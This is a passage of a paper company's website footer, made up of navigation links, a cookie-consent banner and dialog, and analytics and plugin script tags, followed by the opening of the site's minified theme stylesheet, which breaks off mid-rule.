<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href="https://www.twinriverspaper.com/paper-markets/industrial-packaging/">Industrial Packaging</a></li>
<li id="menu-item-2958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2958"><a href="https://www.twinriverspaper.com/paper-markets/medical-papers/">Medical</a></li>
<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://www.twinriverspaper.com/paper-markets/retail-food-packaging/">Retail Food Packaging</a></li>
<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://www.twinriverspaper.com/paper-markets/specialty-base-papers/" title="Direct Thermal Base">Specialty Base Papers</a></li>
<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://www.twinriverspaper.com/paper-markets/release-liner/">Release Liners</a></li>
<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://www.twinriverspaper.com/paper-markets/thermal-transfer/">Thermal Transfer</a></li>
<li id="menu-item-2967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2967"><a href="https://www.twinriverspaper.com/paper-markets/printing-converting-publishing-paper/">Converting</a></li>
<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.twinriverspaper.com/paper-markets/financial-printing/">Financial</a></li>
<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://www.twinriverspaper.com/paper-markets/publishing/">Other Publishing</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2964"><a href="https://www.twinriverspaper.com/?page_id=87">Pharmaceutical</a></li>
<li id="menu-item-2965" class="last-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://www.twinriverspaper.com/paper-markets/religious/">Religious</a></li>
</ul></div></div>
					</div>
				</div>

				<div class="grid-container">
					<div class="span-12">
							<div class="copyright-nav clearfix">
								<span class="source-org copyright">&copy; 2025 Twin Rivers Paper Company.</span> <nav role="navigation"><ul id="menu-footer-menu" class="nav footer-nav"><li id="menu-item-780" class="first-item menu-item menu-item-type-post_type menu-item-object-page menu-item-780"><a href="https://www.twinriverspaper.com/site-map/">Site Map</a></li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a rel="nofollow" href="https://www.twinriverspaper.com/privacy/">Privacy</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a rel="nofollow" href="https://www.twinriverspaper.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-6938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6938"><a href="https://www.twinriverspaper.com/accessibility-statement/">Accessibility</a></li>
<li id="menu-item-5597" class="last-item menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.twinriverspaper.com/about-us/careers-twin-rivers-paper-company/">Careers</a></li>
<li id="menu-item-5120-en" class="lang-item lang-item-99 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-5120-en"><a href="https://www.twinriverspaper.com/news/tag/chain-of-custody/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul></nav>
							</div>
							<p style="text-align: center"><strong>Twin Rivers Paper creates eco-friendly and sustainable specialty packaging, technical, label and publishing papers for the financial, pharmaceutical and consumer markets.</strong></p>
					</div>
				</div>

			</div>

			<div id="leadlander"></div>


		</div> <!-- end #inner-footer -->

	</footer> <!-- end footer -->

</div> <!-- end #container -->

<!-- all js scripts are loaded in bones.php -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twinriverspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p>
<p>You can find out more about which cookies we are using or switch them off in <button  tabindex="0"  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept"  tabindex="1" >Accept</button>
						<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  tabindex="2"  aria-label="Settings">Settings</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<!-- Start of Async HubSpot Analytics Code -->
<script type="text/javascript">
(function(d,s,i,r) {
if (d.getElementById(i)){return;}
var n=d.createElement(s),e=d.getElementsByTagName(s)[0];
n.id=i;n.src='//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/1784269.js';
e.parentNode.insertBefore(n, e);
})(document,"script","hs-analytics",300000);
</script>
<!-- End of Async HubSpot Analytics Code -->
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.3.21"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/1784269.js?integration=WordPress&amp;ver=11.3.21" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"120044803\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.twinriverspaper.com\",\"arch_tag\":\"chain-of-custody\",\"arch_results\":\"1\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "120044803", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202548.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.twinriverspaper.com\/wp-admin\/admin-ajax.php","post_id":"3686","plugin_dir":"https:\/\/www.twinriverspaper.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"true","strict_init":"2","enabled_default":{"strict":1,"third_party":1,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"true","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"500","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\\t\\t\\t\\t\\t\\t\\t\\t<!-- Google tag (gtag.js) - Google Analytics 4 -->\\n\\t\\t\\t\\t<script data-gdpr src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=G-1BFC1JGXGK\\\" data-type=\\\"gdpr-integration\\\"><\\\/script>\\n\\t\\t\\t\\t<script data-gdpr data-type=\\\"gdpr-integration\\\">\\n\\t\\t\\t\\t\\twindow.dataLayer = window.dataLayer || [];\\n\\t\\t\\t\\t\\tfunction gtag(){dataLayer.push(arguments);}\\n\\t\\t\\t\\t\\tgtag('js', new Date());\\n\\n\\t\\t\\t\\t\\tgtag('config', 'G-1BFC1JGXGK');\\n\\t\\t\\t\\t<\\\/script>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<script data-gdpr>\\n\\t\\t\\t\\t\\tgtag('consent', 'update', {\\n\\t\\t\\t\\t\\t'ad_storage': 'granted',\\n\\t\\t\\t\\t\\t'ad_user_data': 'granted',\\n\\t\\t\\t\\t\\t'ad_personalization': 'granted',\\n\\t\\t\\t\\t\\t'analytics_storage': 'granted',\\n\\t\\t\\t\\t\\t'personalization_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'security_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'functionality_storage': 'granted',\\n\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\tdataLayer.push({\\n\\t\\t\\t\\t\\t'event': 'cookie_consent_update'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t<\\\/script>\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<!-- Google Tag Manager -->\\n\\t\\t\\t\\t\\t<script data-gdpr data-type=\\\"gdpr-integration\\\">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\\n\\t\\t\\t\\t\\tnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\\n\\t\\t\\t\\t\\tj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\\n\\t\\t\\t\\t\\t'https:\\\/\\\/www.googletagmanager.com\\\/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\\n\\t\\t\\t\\t\\t})(window,document,'script','dataLayer','GTM-KQ7Q9WB');<\\\/script>\\n\\t\\t\\t\\t\\t<!-- End Google Tag Manager -->\\n\\t\\t\\t\\t\\t\",\"body\":\"\\t\\t\\t\\t\\t<!-- Google Tag Manager (noscript) -->\\n\\t\\t\\t\\t\\t<noscript data-type=\\\"gdpr-integration\\\"><iframe src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/ns.html?id=GTM-KQ7Q9WB\\\"\\n\\t\\t\\t\\t\\theight=\\\"0\\\" width=\\\"0\\\" style=\\\"display:none;visibility:hidden\\\"><\\\/iframe><\\\/noscript>\\n\\t\\t\\t\\t\\t<!-- End Google Tag Manager (noscript) -->\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"_en","wp_consent_api":"false","gdpr_nonce":"12372332ba"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict|thirdparty"
/* ]]> */
</script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/flexslider/2.3.0/jquery.flexslider-min.js?ver=2.1" id="flexslider-js-js"></script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/js/scripts.js?ver=1763745980" id="bones-js-js"></script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://www.twinriverspaper.com/uploads/trp_logo_300dpi_9-24-14-300x150.jpg" alt="Twin Rivers Paper Company Logo"   width="300"  height="150"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="3rd Party Cookies">
		<span class="gdpr-nav-tab-title">3rd Party Cookies</span>
	</button>
	</li>



		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognizing you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
<p>For more information please view our Privacy Policy</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">3rd Party Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>This website uses Google Analytics to collect anonymous information such as the number of visitors to the site, and the most popular pages.</p>
<p>Keeping this cookie enabled helps us to improve our website.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>     
              <input type="checkbox" aria-label="3rd Party Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

	
	
	<!-- Start of HubSpot Embed Code -->
	<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/1784269.js"></script>
	<!-- End of HubSpot Embed Code -->

		<script async="async" src="https://static.srcspot.com/libs/lucila.js"
	type="application/javascript"></script>
</body>
</html> <!-- end page. what a ride! -->


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/css/style.css?ver=1763745979
body_size: 9176
content:
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}button,html,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}h2{font-size:1.5em;margin:.83em 0}h3{font-size:1.17em;margin:1em 0}h4{font-size:1em;margin:1.33em 0}h5{font-size:.83em;margin:1.67em 0}h6{font-size:.75em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}blockquote{margin:1em 40px}dfn{font-style:italic}mark{background:#ff0;color:#000}p,pre{margin:1em 0}code,kbd,pre,samp{font-family:monospace,serif;_font-family:courier new,monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:after,q:before{content:"";content:none}small,sub,sup{font-size:75%}sub,sup{line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ol,nav ul{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure,form{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;*margin-left:-7px;padding:0;white-space:normal}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{*height:13px;padding:0;*width:13px}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}p{-epub-hyphens:auto;hyphens:auto}ol,ul{list-style-type:none}dd{margin:0}.commentlist,.sidebar ol,.sidebar ul{list-style:none}.blue-button,.lightblue-button,.orange-button{color:#fff!important}body{color:#333;font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:1.5}p{-epub-hyphens:manual;hyphens:manual}ol,ul{margin:.5em;padding:0}ul{list-style-type:disc}ol{list-style-type:decimal}ol ol,ol ul,ul ol,ul ul{margin:0 .5em}li{margin-bottom:.5em;margin-left:2em}dd{color:#787878;font-size:.9em;margin-bottom:1.5em;margin-left:0}.strong,b,strong{font-weight:700}.em,dfn,em{font-style:italic}.small,small{font-size:75%}hr{clear:both}img{height:auto;max-width:100%!important}object,video{height:auto;max-width:100%}pre{background:#eee;border:1px solid #cecece;padding:10px}table{border-collapse:separate;border-spacing:1px;margin:10px 0 15px 0;text-align:left;width:100%}table th,table thead{text-align:center}table th{background-color:#d3d3d3;border:1px solid #fff;color:#333;padding:4px}table td{border:1px solid #e1e1e1;color:#222;padding:4px;vertical-align:top}a,a:visited{color:#0084c9;text-decoration:none}a:focus,a:hover{color:#d15b05}a:link{-webkit-tap-highlight-color:rgba(0,0,0,.3)}.normal-case{text-transform:none!important}.light-weight{font-weight:300}.smaller-text{font-size:1.35em}.larger-text,.smaller-text{display:inline;line-height:1.5}.larger-text{font-size:2em}.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-weight:500;text-rendering:optimizelegibility}.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,h1 a,h2 a,h3 a,h4 a,h5 a{text-decoration:none}.h1,h1{color:inherit;font-size:2em;margin:1em 0;text-transform:none}.h2,h2{color:#777;font-size:1.5em;font-weight:700;margin:.7em 0;text-transform:uppercase}.h3,h3{color:#555;font-weight:700}.h3,.h4,h3,h4{font-size:1.25em;margin:.5em 0}.h4,h4{color:#dc854c;font-family:Georgia,serif}.h5,h5{font-size:.846em;margin:.5em 0}.h6,h6{font-size:.746em;margin:.5em 0}.underline{text-decoration:underline}.italic{font-style:italic}.bold{font-weight:700}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.alignleft,img.alignleft{float:left;margin:0 15px 10px 0}.alignright,img.alignright{float:right;margin:0 0 10px 15px}.aligncenter,img.aligncenter{display:block;margin:0 auto}.img-border{border:1px solid #ccc;padding:5px}#content .wp-caption a[href$=".pdf"]{background-image:none;display:inline-block;padding:0}.wp-caption{background:#eee;max-width:calc(100% - 10px);padding:5px;text-align:center}.wp-caption img{margin-bottom:0;vertical-align:top;width:100%}.wp-caption p.wp-caption-text{font-size:.85em;margin:4px 0 7px;text-align:center}.verdana{font-family:Verdana,Geneva,sans-serif}.georgia{font-family:Georgia,serif}.blue{color:#0084c9}.lightblue{color:#5e99aa}.turq{color:#8cafad}.orange{color:#d15b05}.green{color:#61913d}.alert-error,.alert-help,.alert-info,.alert-success{border:1px solid;margin:2%;padding:2% 1%}.alert-help{background:#ebe16f;border-color:#e8dc59}.alert-info{background:#d5edf8;border-color:#bfe4f4}.alert-error{background:#fbe3e4;border-color:#f8cdce}.alert-success{background:#e6efc2;border-color:#deeaae}.mobile-only{display:none}@media only screen and (max-width:480px){.mobile-only{display:inline-block}}.mobile-hide{display:block}@media only screen and (max-width:480px){.mobile-hide{display:none}}.tablet-only{display:none}@media only screen and (max-width:767px){.tablet-only{display:inline-block}}.tablet-hide{display:block}@media only screen and (max-width:767px){.tablet-hide{display:none}}.float-left{float:left}.float-none{float:none}.float-right{float:right}.clear-left{clear:left}.clear-both{clear:both}.clear-right{clear:right}.image-replacement{display:block;overflow:hidden;text-indent:200%;white-space:nowrap}.image-replacement *{display:none}.hidden{display:none!important;visibility:hidden}.screen-reader-text,.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix{zoom:1}.clearfix:after,.clearfix:before{content:"";display:table}.clearfix:after{clear:both}.mceContentBody{background-color:#f9f9f9;line-height:1.5em;max-width:1000px}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=file],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{background:#fff;border:1px solid #ddd;box-shadow:inset 2px 2px 8px -5px rgba(0,0,0,.5);padding:4px 1%!important;width:96%}input[type=file]{padding:0}textarea{letter-spacing:normal;outline-style:none;resize:none}select{width:auto}input[type=image]{border:none!important;padding:0!important;width:auto!important}table,table td,table th,table thead,table tr,table tr:hover{background-color:transparent!important}::-webkit-input-placeholder{color:#bbb;font-style:italic}::-moz-placeholder{color:#bbb;font-style:italic}:-ms-input-placeholder{color:#bbb;font-style:italic}input:-moz-placeholder{color:#bbb;font-style:italic}a.button,input.submit,input[type=button],input[type=submit]{background-color:#207fc6;border:none;color:#fff;cursor:pointer;display:block;font-size:1em;font-weight:700;margin:0 auto;padding:13px 20px;position:relative;text-decoration:none}a.button{display:inline-block;margin:3px}a.button:hover,input.submit:hover,input[type=button]:hover,input[type=submit]:hover{background-color:#a4c0be}input.gform_next_button,input.gform_previous_button{display:inline}a.contact-button{background-color:#eee;color:#d15b05!important}a.contact-button:hover{background-color:#ddd}a.whitpaper-button{background-color:#eee;color:#61913d!important}a.whitpaper-button:hover{background-color:#ddd}a.spec-button{background-color:#d15b05;color:#fff}a.spec-button:hover{background-color:#b85004}a.blue-button{background-color:#207fc6;color:#fff!important;display:inline-block;font-size:1em;font-weight:700;padding:1em;text-align:center}a.blue-button:hover{background-color:#19639a;text-decoration:none}a.orange-button{background-color:#dc864c;color:#fff!important;display:inline-block;font-size:1.1em;font-weight:700;padding:1em;text-align:center}a.orange-button:hover{background-color:#d15b05;text-decoration:none}.gform_wrapper form li,.gform_wrapper li{margin-left:0}.gform_wrapper .top_label .gfield_error{width:auto!important}.gform_wrapper .top_label li.gfield.gfield_error.gf_right_half{margin-right:0!important}.gform_wrapper li.gfield.gfield_error.gfield_contains_required{padding-left:0!important}.gform_wrapper .top_label li.gfield.gfield_error.gf_left_half,.gform_wrapper .top_label li.gfield.gfield_error.gf_right_half{width:43%!important}@media only screen and (min-width:768px){.gform_wrapper .top_label li.gfield.gfield_error.gf_left_half,.gform_wrapper .top_label li.gfield.gfield_error.gf_right_half{width:46%!important}}.hs_firstname{padding-top:10em}#container .flexslider{background:transparent;border:none;border-radius:0;box-shadow:none;margin:0;position:relative;zoom:1}.flex-viewport li,.flex-viewport ul{margin:0;padding:0}.flex-direction-nav{bottom:0;height:auto;position:absolute;right:15%;width:92px}.flex-direction-nav li{display:inline;margin:0}.flex-direction-nav a{background-image:url(/wp-content/themes/twinriverspaper/images/slides/arrows-sprite.png);background-repeat:no-repeat;bottom:0;cursor:pointer;display:block;height:46px;margin:0;overflow:hidden;position:absolute;text-align:left;text-indent:-119988px;text-shadow:none;text-transform:capitalize;top:auto;width:46px;z-index:10}.flex-direction-nav a.flex-next:before,.flex-direction-nav a:before{content:""}.flex-direction-nav .flex-prev{left:0}.flex-direction-nav .flex-next{background-position:100% 0;right:0;text-align:left}.flexslider:hover .flex-direction-nav .flex-prev{left:0;opacity:.7}.flexslider:hover .flex-direction-nav .flex-prev:hover{opacity:1}.flexslider:hover .flex-direction-nav .flex-next{opacity:.7;right:0}.flexslider:hover .flex-direction-nav .flex-next:hover{opacity:1}.flex-control-nav{bottom:-40px;position:absolute;text-align:center;width:100%}.flex-control-nav li{display:inline-block;*display:inline;margin:0 6px;zoom:1}.flex-control-paging li a{background:#777;background:rgba(0,0,0,.5);border-radius:20px;box-shadow:none;cursor:pointer;display:block;height:10px;text-indent:-9999px;width:10px}.flex-control-paging li a:hover{background:#666;background:rgba(0,0,0,.6)}.flex-control-paging li a.flex-active{background:#333;background:rgba(0,0,0,.8);cursor:default}.flex-control-thumbs{margin:5px 0 0;overflow:hidden;position:static}.flex-control-thumbs li{float:left;margin:0;width:25%}.flex-control-thumbs img{cursor:pointer;display:block;opacity:.7;transition:all 1s ease;width:100%}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{cursor:default;opacity:1}@media only screen and (min-width:481px){#home-slideshow .flexslider .slides #slide5 .overlay-mobile{background-size:contain;height:100%;margin-left:0;padding-right:0}}.wrap{margin:0 auto;width:96%}.green-bg-color #banner-wrap,.green-bg-color #left-sidebar .widget_nav_menu .current-menu-item>a{background-color:#61913d}.blue-bg-color #banner-wrap,.blue-bg-color #left-sidebar .widget_nav_menu .current-menu-item>a{background-color:#8cafad}.orange-bg-color #banner-wrap,.orange-bg-color #left-sidebar .widget_nav_menu .current-menu-item>a{background-color:#d15b05}.lightblue-bg-color #banner-wrap,.lightblue-bg-color #left-sidebar .widget_nav_menu .current-menu-item>a{background-color:#5e99aa}.header{background-color:#fff}.header #header-preface #page-h1{color:#555;font-size:.9em;overflow:hidden;text-align:right;text-overflow:ellipsis;white-space:nowrap}.header #inner-header{margin-bottom:.5em}.header #inner-header #logo{float:left;position:relative;width:164px;z-index:20000}.header #inner-header .desktop-contact-cta,.header #inner-header .tablet-contact-cta{display:none}.header #inner-header .mobile-contact-cta{float:right;margin:18px 3px 0}.header #inner-header .mobile-contact-cta .phone-button{background-color:#207fc6;color:#fff;cursor:pointer;display:block;height:35px;margin:0;padding:0;position:relative;width:35px;z-index:100000}.header #inner-header .mobile-contact-cta .phone-button i{font-size:28px;margin:6px 0 0 6px}.header #inner-header 